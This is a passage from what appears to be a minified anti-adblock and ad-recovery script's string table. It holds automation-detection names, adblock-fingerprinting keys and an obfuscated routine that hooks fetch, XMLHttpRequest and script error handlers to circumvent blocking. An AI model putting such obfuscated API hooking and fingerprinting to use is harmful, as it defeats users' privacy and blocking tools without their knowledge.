=> version","[auto|<length-percentage>]{1,4}","<media-in-parens> [and <media-in-parens>]+","optimize-contrast|-moz-crisp-edges|-o-crisp-edges|-webkit-optimize-contrast","eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2","selenium-evaluate","normal|[<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero]","min","element-selector","[center|[[top|bottom|y-start|y-end]? <length-percentage>?]!]#","initInventoryFrame","didomi","setProperty","matched","element display none important","Module","horizontal-tb|vertical-rl|vertical-lr|sideways-rl|sideways-lr|<svg-writing-mode>","protectCss","copyScriptElement","infinite|<number>","insertBefore","AS-ENCODED-VAL","<'border-width'>","<custom-ident>","normal|pre|nowrap|pre-wrap|pre-line|break-spaces|[<'white-space-collapse'>||<'text-wrap'>||<'white-space-trim'>]","localeCompare","none|<custom-ident>","unhandled exception","original.line and original.column are not numbers -- you probably meant to omit the original mapping entirely and only map the generated position. If so, pass null for the original mapping instead of an object with empty or null values.","Brian Paul","none|<length>","evaluate","symplr","limit_memory_filter","is_admiral_active","perspective( [<length [0,∞]>|none] )","Number, dimension, ratio or identifier is expected","navigator","consents","syntaxStack","auto|none|[[pan-x|pan-left|pan-right]||[pan-y|pan-up|pan-down]||pinch-zoom]|manipulation","https://c.amazon-adsystem.com/aax2/apstag.js","selenium","normal|<try-size>","auto|optimizeSpeed|optimizeLegibility|geometricPrecision","layer( <layer-name> )","overlay|-moz-scrollbars-none|-moz-scrollbars-horizontal|-moz-scrollbars-vertical|-moz-hidden-unscrollable","<'margin-inline'>","find","fonts.googleapis.com","viewport","auto|both|start|end|maximum|clear","Terminate - memory limit threshold","outerWidth","/f.min.js","thenStack","_sourcesContents","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-x'>",".workers.dev","adblock_fingerprint","window.top.confiant.services().onASTAdLoad","Keyword","Node_appendChild","generate","Profile is null or undefined","<url>+","<xyz-space> [<number>|<percentage>|none]{3}","as_window_id","invert( <number-percentage> )","String or url() is expected","supports","tokens","repeating-linear-gradient( [<angle>|to <side-or-corner>]? , <color-stop-list> )","cmVzZXJ2ZWQxT3V0cHV0","auto-add|add( <integer> )|<integer>","auto|bullets|numbers|words|spell-out|<counter-style-name>","handlers","[pack|next]||[definite-first|ordered]","Google","':' [before|after|first-line|first-letter]","Window_fetch","s.amazon-adsystem.com","IVT detection failed","__lastWatirPrompt","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/","pbjs","compareByGeneratedPositionsDeflated","__fxdriver_unwrapped","PTZhMEc+UE9vMzdudj94JjFgXTJ0","requestIdleCallback","bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==","base","[contextual|no-contextual]","marker-mid","wdioElectron","none|[[filled|open]||[dot|circle|double-circle|triangle|sesame]]|<string>","fGAJJ1JxajZDTldIXUk4c3g3dTNm","polarbyte","<track-breadth>|minmax( <inflexible-breadth> , <track-breadth> )|fit-content( <length-percentage> )","display","__selenium_unwrapped","insertData","<number [0,1]>","ignoreInvalidMapping","Mismatch","linear|radial","bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y","xhr","__isPrebidOnly","` in `","Rzc1MmVgTFh4J1ptfTk8CXs/Rg==","parentElement","Not supported insert-rule | rule: ","Range","var(","<'margin-right'>","geb","webdriver","<'flex-grow'>","<'margin-block-end'>","toArray","<'right'>",", scrollX: "," or hex digit","recover_cmp_active","selected","_blank","Invalid mapping: ","none|[crop||cross]","sqrt( <calc-sum> )","}-token","eof","isDelim","calledSelenium","none|<length-percentage> [<length-percentage> <length>?]?","getNode","Generator is already executing.","root","addAtrule_","CSSStyleSheet","edg/","substringToPos","getOutOfPage","Profile","botd","<empty string>","Failed to load profile: ","SharedStorageWorklet","<font-stretch-absolute>{1,2}","w2g","didomiConfig","profile","Event","geniee-prebid","gpt_loaded_time","_Selenium_IDE_Recorder","Wrong node type `","auto|none|antialiased|subpixel-antialiased","bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==","normal|none|[<content-replacement>|<content-list>] [/ [<string>|<counter>]+]?","beforeHtml","/filter-fingerprint","[<length>|<percentage>|auto]{1,4}","eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==","as_domain","<media-query-list>","mask","insertAdjacentElement","[<age>? <gender> <integer>?]","No element indexed by ","@top-left-corner|@top-left|@top-center|@top-right|@top-right-corner|@bottom-left-corner|@bottom-left|@bottom-center|@bottom-right|@bottom-right-corner|@left-top|@left-middle|@left-bottom|@right-top|@right-middle|@right-bottom","https://fb.content-loader.com","<'min-height'>","prepend","searchParams","decorator","webGL","innerWidth","<length>|<percentage>","<url>","givt_detected","a24xZWhvNmZqYnI0MHB4YzlpMnE=","load","textAd","ADNXSMediation","<number [0,∞]> [/ <number [0,∞]>]?","is_acceptable_ads_blocked","none|hidden|dotted|dashed|solid|double|groove|ridge|inset|outset","Multiplier","removeProperty","isParentsDisplayNone","writeln","max( <calc-sum># )","mustIncludeStrings","b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==","sendXHR","matchMedia","<namespace-prefix>? [<string>|<url>]","parseRulePrelude","limit","<mask-reference>#","https://html-load.cc","<predefined-rgb> [<number>|<percentage>|none]{3}","job","str","path( [<fill-rule> ,]? <string> )","X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/","d2VneWpwenV4MzhxMmE5dm1pZm90","getContext","content-box|border-box","adshield","single|multiple","auto|<anchor-name>","declarationList","root|nearest|self","title","DOMParser_parseFromString","` structure definition","<keyframe-selector># { <declaration-list> }","getType","sdk","race","dotted|solid|space|<string>","readystatechange","sign( <calc-sum> )","apsEnabled","baseline|sub|super|text-top|text-bottom|middle|top|bottom|<percentage>|<length>","setAttribute","attributionsrc",'" as-key="',"<number-zero-one>","repeat-x|repeat-y|[repeat|space|round|no-repeat]{1,2}","reportToSentry","none|auto|[<string> <string>]+","doctype","sourceMap","prependList","fill|contain|cover|none|scale-down","block|inline|x|y","Comment","Blocked prebid request for ","onclick","getBoundingClientRect","head","[none|<custom-ident>]#","cache_isbot","MozAppearance","[auto|block|swap|fallback|optional]","matches","originalAds","auto|baseline|before-edge|text-before-edge|middle|central|after-edge|text-after-edge|ideographic|alphabetic|hanging|mathematical","conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","https://fb2.html-load.com","scrolling","snigel","tail","show|hide","url-not-matched","</head><body></body></html>","Expect an apostrophe","cos( <calc-sum> )","http","adshield-native","clear|copy|source-over|source-in|source-out|source-atop|destination-over|destination-in|destination-out|destination-atop|xor","collapse|discard|preserve|preserve-breaks|preserve-spaces|break-spaces","scaleX( [<number>|<percentage>] )","recovery_started","unshift","normal|<number>|<length>|<percentage>","<'min-width'>","OWptYW53eXF4MHM1NHp1dG82aA==","Function.prototype.bind is undefined","-moz-calc(","gpt-minutemedia","XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==","__lastWatirAlert","https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js","clean","HTMLAnchorElement","nextElementSibling","dimension-token",'</h3><p style="margin:0;padding:0;font-size:10px;line-height: 1.2em;color:black;">',"<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-y'>","none|[<number>|<percentage>]{1,3}","jsSelector","Unknown property","in [<rectangular-color-space>|<polar-color-space> <hue-interpolation-method>?|<custom-color-space>]","symbol","setTargeting","<single-animation>#","MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv","normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>","auto|start|end|left|right|center|justify","YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx","MSG_ACK","performance_gpt_ad_rendered","circle( [<shape-radius>]? [at <position>]? )","lvh","Enum","getOwnPropertyNames","Node_baseURI","caption|icon|menu|message-box|small-caption|status-bar","Expect `","tagName","<'padding-left'>{1,2}","script_abort","url( <string> <url-modifier>* )|<url-token>","SyntaxReferenceError","link","break","bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/","VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==","` node type definition","` for ","replace","percentage-token","inset( <length-percentage>{1,4} [round <'border-radius'>]? )","Intl","lookupOffsetNonSC","none|<single-transition-property>#","normal|bold|<number [1,1000]>","reset","invalid protect-id length: ","hookWindowProperty Error: ","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>||stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )||[small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps]||<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero||<east-asian-variant-values>||<east-asian-width-values>||ruby]","<length>|thin|medium|thick","fuse","auto|always|avoid|left|right|recto|verso","revert-layer","syntax","<fixed-breadth>|minmax( <fixed-breadth> , <track-breadth> )|minmax( <inflexible-breadth> , <fixed-breadth> )","<'border-image-source'>||<'border-image-slice'> [/ <'border-image-width'>|/ <'border-image-width'>? / <'border-image-outset'>]?||<'border-image-repeat'>","lastIndexOf","jkl","cdn-exchange.toastoven.net","VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb","<image>","<'position-try-order'>? <'position-try-fallbacks'>","top|bottom|block-start|block-end|inline-start|inline-end","<absolute-size>|<relative-size>|<length-percentage>","cqmax","reference","gpt-enliple","expression","<'max-block-size'>","[recovery] __tcfapi tcString is empty in GDPR region. value: ","1.9.1","<'inset-block'>","AnPlusB","quizlet.com","[common-ligatures|no-common-ligatures]","AtruleDescriptor","getSlotId","DisallowEmpty","at-keyword-token","[normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]]#","HTMLMetaElement","[normal|small-caps]","length","'>'|'+'|'~'|['|' '|']","external","text_ads","none|ideograph-alpha|ideograph-numeric|ideograph-parenthesis|ideograph-space","normal|<string>","light-dark( <color> , <color> )","` should not contain a prelude","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded|<percentage>","normal|[<string> <number>]#","<'border-style'>","https://html-load.com","window.parent.parent.confiant.services().onASTAdLoad","KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB","text/javascript","selectors","O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a","isValidPosition","frameborder","flow|flow-root|table|flex|grid|ruby","HTMLIFrameElement","position","Unsupported version: ","getItem","compareByOriginalPositions","translateZ( <length> )","getAtrulePrelude","currentScript","Document_querySelectorAll","<grid-line> [/ <grid-line>]{0,3}","consumeUntilBalanceEnd","javascript:","` has no known descriptors","c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA=="," { visibility:visible; }","additionalAdsBait","cache_adblock_circumvent_score","useractioncomplete","dXl5aw==","as_last_moved","color( <colorspace-params> [/ [<alpha-value>|none]]? )","width-less-than","responseType","[AdBlockDetector] Cosmetic adblock detected","as_apply_gdpr","auto|isolate","getTokenStart","sort","setIsTcfNeeded","btoa","none|auto|<percentage>","googletag","none|always|column|page|spread","after","removeChild","add","tokenIndex","<length>|auto","baseUrl","comment-token","<transition-behavior-value>#","_selenium","<keyframes-name>","b3V0cHV0","Generic","normal|compact","insertImpl","__sa_","[<linear-color-stop> [, <linear-color-hint>]?]# , <linear-color-stop>","functionBind","useragent","idx","border","none|<custom-ident>+","includes","offsetAndType","none|button|button-arrow-down|button-arrow-next|button-arrow-previous|button-arrow-up|button-bevel|button-focus|caret|checkbox|checkbox-container|checkbox-label|checkmenuitem|dualbutton|groupbox|listbox|listitem|menuarrow|menubar|menucheckbox|menuimage|menuitem|menuitemtext|menulist|menulist-button|menulist-text|menulist-textfield|menupopup|menuradio|menuseparator|meterbar|meterchunk|progressbar|progressbar-vertical|progresschunk|progresschunk-vertical|radio|radio-container|radio-label|radiomenuitem|range|range-thumb|resizer|resizerpanel|scale-horizontal|scalethumbend|scalethumb-horizontal|scalethumbstart|scalethumbtick|scalethumb-vertical|scale-vertical|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|separator|sheet|spinner|spinner-downbutton|spinner-textfield|spinner-upbutton|splitter|statusbar|statusbarpanel|tab|tabpanel|tabpanels|tab-scroll-arrow-back|tab-scroll-arrow-forward|textfield|textfield-multiline|toolbar|toolbarbutton|toolbarbutton-dropdown|toolbargripper|toolbox|tooltip|treeheader|treeheadercell|treeheadersortarrow|treeitem|treeline|treetwisty|treetwistyopen|treeview|-moz-mac-unified-toolbar|-moz-win-borderless-glass|-moz-win-browsertabbar-toolbox|-moz-win-communicationstext|-moz-win-communications-toolbox|-moz-win-exclude-glass|-moz-win-glass|-moz-win-mediatext|-moz-win-media-toolbox|-moz-window-button-box|-moz-window-button-box-maximized|-moz-window-button-close|-moz-window-button-maximize|-moz-window-button-minimize|-moz-window-button-restore|-moz-window-frame-bottom|-moz-window-frame-left|-moz-window-frame-right|-moz-window-titlebar|-moz-window-titlebar-maximized","normal|multiply|screen|overlay|darken|lighten|color-dodge|color-burn|hard-light|soft-light|difference|exclusion|hue|saturation|color|luminosity","protect","<linear-gradient()>|<repeating-linear-gradient()>|<radial-gradient()>|<repeating-radial-gradient()>|<conic-gradient()>|<repeating-conic-gradient()>|<-legacy-gradient>","Block","__webdriver_script_fn","<symbol>","<paint>","Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=","gpt-adshield","dump","break-walk","now","/negotiate/script-set-value","initLogUploadHandler","contentAreaSelectors","lastUrl","contain|none|auto","flat|preserve-3d","anchor-size( [<anchor-element>||<anchor-size>]? , <length-percentage>? )","light|dark|<integer [0,∞]>","Unexpected input","<geometry-box>#","replaceState","eat","inline-block|inline-list-item|inline-table|inline-flex|inline-grid","encodeId","allocateCursor","command","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>]","rgba(247, 248, 224, 0.5)","<'container-name'> [/ <'container-type'>]?","chained|none","[normal|<length-percentage>|<timeline-range-name> <length-percentage>?]#","cache_is_blocking_acceptable_ads","recover_cmp_region","script","INTERSTITIAL","initial|inherit|unset|revert|revert-layer","<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||<geometry-box>||[<geometry-box>|no-clip]||<compositing-operator>||<masking-mode>","<length-percentage>","insert","url-token","abc","auto|normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]","string|color|url|integer|number|length|angle|time|frequency|cap|ch|em|ex|ic|lh|rlh|rem|vb|vi|vw|vh|vmin|vmax|mm|Q|cm|in|pt|pc|px|deg|grad|rad|turn|ms|s|Hz|kHz|%","?version=","getLocationFromList","CanvasCaptureMediaStream","hasAttribute","<percentage>|<length>|<number>","vmin","Url or Function is expected","Too many hex digits","spawn","__as_rej","MessageEvent_data","none|[[<dashed-ident>||<try-tactic>]|<'position-area'>]#","none|<dashed-ident>#","last","sizes","none|<integer>","papi","content","log_version","scanWord",": [left|right|first|blank]","callPhantom","replaceSync","none|all|[digits <integer>?]","domAutomation","adms","attributionSrc","/analytics?host=","blockIVT","as-empty-bidder","calc( <calc-sum> )","auto|<animateable-feature>#","def",".start","none|<track-list>|<auto-track-list>|subgrid <line-name-list>?","forceBraces","http:","alphaStr","windowSize","Brackets","indexOf","visible|hidden|collapse","N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB","repeating-radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","shardingIndex","all","AttributeSelector","unprotect","__webdriver_script_func","from|to|<percentage>|<timeline-range-name> <percentage>","_serializeMappings","consumeUntilExclamationMarkOrSemicolon","<wq-name>|<ns-prefix>? '*'","none|manual|auto","notificationPermissions","__fpjs_d_m","[block|inline|x|y]#","decodeURIComponent","issue","background-color","Element_setAttribute","[<integer>&&<symbol>]#","getDetections","Anchor element doesn't have parent","getParameter","className","urlFilter","<media-condition>|[not|only]? <media-type> [and <media-condition-without-or>]?","tb|rl|bt|lr","<length>{1,4}","ActiveBorder|ActiveCaption|AppWorkspace|Background|ButtonFace|ButtonHighlight|ButtonShadow|ButtonText|CaptionText|GrayText|Highlight|HighlightText|InactiveBorder|InactiveCaption|InactiveCaptionText|InfoBackground|InfoText|Menu|MenuText|Scrollbar|ThreeDDarkShadow|ThreeDFace|ThreeDHighlight|ThreeDLightShadow|ThreeDShadow|Window|WindowFrame|WindowText","Feature","phantomjs","hostname","N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx","default","<single-animation-iteration-count>#","__driver_evaluate","lexer","<single-animation-composition>#","navigator.plugins is undefined","String","<combinator>? <complex-selector>","plainchicken.com","fromCharCode","function a0Z(e,Z){const L=a0e();return a0Z=function(w,Q){w=w-0xf2;let v=L[w];return v;},a0Z(e,Z);}function a0e(){const eD=['onload','as_','526myoEGc','push','__sa_','__as_ready_resolve','__as_rej','addEventListener','LOADING','XMLHttpRequest','entries','getOwnPropertyDescriptor','_as_prehooked_functions','status','script_onerror','__fr','xhr_defer','href','isAdBlockerDetected','length','then','8fkpCwc','onerror','apply','readyState','_as_prehooked','set','__as_new_xhr_data','Window','catch','charCodeAt','location','document','onreadystatechange','__as_xhr_open_args','_as_injected_functions','DONE','open','toLowerCase','handleEvent','defineProperty','name','54270lMbrbp','__as_is_xhr_loading','prototype','decodeURIComponent','contentWindow','EventTarget','407388pPDlir','__as_xhr_onload','collect','get','call','JSON','setAttribute','Element','btoa','__as_is_ready_state_change_loading','GET','4281624sRJEmx','__origin','currentScript','1433495pfzHcj','__prehooked','1079200HKAVfx','window','error','687boqfKv','fetch','load','1578234UbzukV','function','remove','hostname','adshield'];a0e=function(){return eD;};return a0e();}(function(e,Z){const C=a0Z,L=e();while(!![]){try{const w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else L['push'](L['shift']());}catch(Q){L['push'](L['shift']());}}}(a0e,0x24a95),((()=>{'use strict';const m=a0Z;const Z={'HTMLIFrameElement_contentWindow':()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),'XMLHttpRequest_open':()=>Q(window,m(0x11b),m(0x137)),'Window_decodeURIComponent':()=>Q(window,m(0x12e),m(0xf4)),'Window_fetch':()=>Q(window,m(0x12e),m(0x10b)),'Element_setAttribute':()=>Q(window,m(0xfe),m(0xfd)),'EventTarget_addEventListener':()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={'get'(){const R=m;return this[R(0xf9)](),window[L];},'collectOne'(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},'collect'(){const V=m;window[L]=window[L]||{};for(const [v,l]of Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function Q(v,l,X){const e0=m;var B,s,y;return e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void 0x0===B?void 0x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void 0x0===s?void 0x0:s[X]:null===(y=v[l])||void 0x0===y||null===(y=y[e0(0xf3)])||void 0x0===y?void 0x0:y[X];}((()=>{const e2=m;var v,X,B;const y=W=>{const e1=a0Z;let b=0x0;for(let O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return b;};null===(v=document[e2(0x104)])||void 0x0===v||v[e2(0x10f)]();const g=function(W){const b=function(O){const e3=a0Z;return e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return W[b]||(W[b]={}),W[b];}(window),j=function(W){const b=function(O){const e4=a0Z;return e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const E=new Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function N(W){return function(){const e5=a0Z;for(var b=arguments[e5(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return x?W(...O):new Promise((k,S)=>{const e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const e7=e6;for(var f=arguments[e7(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({'type':e7(0x10b),'arguments':O,'errArgs':q,'reject':S,'resolve':k});});});};}const I=W=>{const e8=e2;var b,O,z;return e8(0x101)===(null===(b=W[e8(0x134)])||void 0x0===b?void 0x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void 0x0===O?void 0x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void 0x0===z?void 0x0:z[0x2]));},M=()=>{const e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{'get':function(){const ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void 0x0:k[ee(0x103)])||k;},'set':function(k){const eZ=e9;if(x||!k||eZ(0x10e)!=typeof k)return W[eZ(0x12c)][eZ(0xfb)](this,k);const S=f=>{const eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void window[eL(0x118)][eL(0x115)]({'type':eL(0x122),'callback':()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),'xhr':this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{'get':function(){const eQ=e9;var k;return this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void 0x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{'get':function(){const ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void 0x0:k[ev(0x103)])||k;},'set':function(k){const el=e9;if(x||!k||el(0x10e)!=typeof k)return O[el(0x12c)][el(0xfb)](this,k);const S=f=>{const er=el;if(I(this))return this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void window[er(0x118)][er(0x115)]({'type':er(0x122),'callback':()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),'xhr':this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{'get':function(){const eB=e9;return z[eB(0xfa)][eB(0xfb)](this);},'set':function(k){const es=e9;if(x||!k||es(0x10e)!=typeof k)return z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({'type':ey(0x122),'callback':()=>{},'xhr':this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function P(W){return function(){const eg=a0Z;for(var b=arguments[eg(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function Y(W,b,O){const et=e2,z=Object[et(0x11d)](W,b);if(z){const k={...z,'value':O};delete k[et(0xfa)],delete k[et(0x12c)],Object[et(0x13a)](W,b,k);}else W[b]=O;}function D(W,b,O){const ej=e2,z=W+'_'+b,k=w[ej(0xfa)]()[z];if(!k)return;const S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const eK=ej;for(var A=arguments[eK(0x125)],U=new Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const J=j[z];return J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{'value':b}),Object[ej(0x13a)](q,ej(0x106),{'value':!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const eN=e2,W=(z,k)=>new Promise((S,f)=>{const eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({'type':eE(0x120),'reject':()=>f(k),'errArgs':k,'tag':z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{'get':function(){const eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void 0x0:z[eI(0x103)])||z;},'set':function(z){const eo=eN;var k=this;if(x||!(this instanceof HTMLScriptElement)||eo(0x10e)!=typeof z)return b[eo(0x12c)][eo(0xfb)](this,z);const S=function(){const ei=eo;for(var f=arguments[ei(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const eM=eN;for(var z=this,k=arguments[eM(0x125)],S=new Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const [q,A,...U]=S;if(x||!(this instanceof HTMLScriptElement)||eM(0x109)!==q||!(A instanceof Object))return O[eM(0xfb)](this,...S);const F=function(){const eP=eM;for(var J=arguments[eP(0x125)],G=new Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return W(z,G)[eP(0x12f)](T=>{const eY=eP;eY(0x10e)==typeof A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));","none|[objects||[spaces|[leading-spaces||trailing-spaces]]||edges||box-decoration]","auto|never|always","rng","<'flex-shrink'>","_names","adv-space","eventName","<box>|margin-box","Identifier or parenthesis is expected","window","Selector is expected","none|forwards|backwards|both","blocking_acceptable_ads","<simple-selector>#","visible|hidden|clip|scroll|auto","<length-percentage>|min-content|max-content|auto","rex","encodeUrl","r script executed more than once","auto|<position>","prompt","<mf-name> : <mf-value>","http://api.dable.io/widgets/","Identifier, string or comma is expected","start|middle|end","normal|spell-out||digits||[literal-punctuation|no-punctuation]","join","<'column-width'>||<'column-count'>","100%","( <media-condition> )|<media-feature>|<general-enclosed>","every","<'justify-self'>|anchor-center","dable","<html><head></head><body></body></html>","padStart","type","innerHTML","<'align-self'> <'justify-self'>?","throw","MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==","startLine","grad","intersectionRect","getUserIds","Expected ","getWrapper","none|[fill|fill-opacity|stroke|stroke-opacity]#","inline|block|horizontal|vertical","Window_setInterval","Css","consumeNumber","none|element|auto","butt|round|square","elapsed_time_ms","WebGLRenderingContext.getParameter is not a function","true","Reflect","querySelectorAll","cqb","append","bad-string-token","dpi","Bad value for `","prod","slot","<'border-top-color'>{1,2}","WebKitMediaKeys","_sorted","auto|text|none|contain|all","next","cachedResultIsInAdIframe","freeze","] by [","cssWideKeywords","lab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==","<relative-selector>#","AddMatchOnce","<number>|<dimension>|<ident>|<ratio>","Semicolon or block is expected","scroll","nearest|up|down|to-zero","log","Unexpected combinator","Combinator is expected","navigator.permissions is undefined",'":", ',"addEventListener","bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw","<url>|<string>","marginheight","cefsharp","rcap","line","img","as_key","Destroying interstitial slots : 